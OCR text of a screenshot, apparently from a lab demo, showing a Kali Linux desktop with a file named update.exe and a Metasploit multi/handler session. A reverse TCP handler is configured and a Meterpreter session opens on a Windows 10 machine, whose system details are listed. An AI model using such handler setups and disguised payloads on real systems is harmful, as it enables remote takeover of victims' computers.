 Send Anywhere - File tr...
qterminal
01:26 AM
80%
Mousepad
Simple Text Editor
Trash
File System
Home
update.exe
root@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.110:8888
[*] Sending stage (175174 bytes) to 192.168.43.30
[*] Meterpreter session 1 opened (192.168.43.110:8888 → 192.168.43.30:49934)
at 2022-08-16 00:37:58 -0400
meterpreter > sysinfo
Computer : DESKTOP-6QI84MH
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2